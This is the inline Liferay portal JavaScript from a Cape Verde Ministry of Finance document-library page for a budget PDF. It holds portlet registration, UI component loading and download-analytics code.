Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"hurl","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hurl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hurl",new Component.default(context,"#hurl"),destroyConfig);else Liferay.component("hurl",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("hurl",new Component.default(context,"#hurl"),destroyConfig);else Liferay.component("hurl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version\x3d1.0\x26t\x3d1571394658965\x26download\x3dtrue",
"label":"Download","id":"nwyg","title":"Download (16KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#nwyg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nwyg",new Component.default(context,"#nwyg"),destroyConfig);else Liferay.component("nwyg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nwyg",new Component.default(context,"#nwyg"),destroyConfig);else Liferay.component("nwyg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:482802,hideControls:"false",index:form.fm("index").val(),randomNamespace:"dlse_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){dlse_showStatusMessage({id:dlse_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"482802",groupId:"20126",fileEntryUUID:"2133706b-b028-0019-907f-5c2ab489b2bc",title:"Mapa15.4 GVPM Total.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["482802"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
